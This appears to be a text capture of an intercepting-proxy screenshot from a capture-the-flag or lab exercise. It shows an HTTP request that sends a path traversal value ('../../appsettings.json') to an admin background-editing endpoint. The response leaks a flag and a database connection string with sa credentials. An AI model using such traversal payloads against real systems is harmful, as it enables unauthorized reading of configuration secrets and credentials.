 Request
Pretty Raw Hex
\n
1 POST /Admin/EditBackground HTTP/1.1
2 Host: 206.189.39.54:8085
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 41
5
6 selectedBackground=../../appsettings.json
Response
Pretty Raw Hex Render
\n
Edit Canvas Background
Background updated successfully! (preview content: { "Secret":
"CBJS_EASTER_EGG{Part 4: VMNp}", "ConnectionStrings": {
"DefaultConnection": "Server=mssql;Database=MyAppDB;User
Id=sa;Password=YourStrong!Passw0rd;MultipleActiveResultSets=true;T
}, "Logging": { "LogLevel": { "Default": "Information", "Microsoft":
"Warning" } } } ...)
1 Select a background image: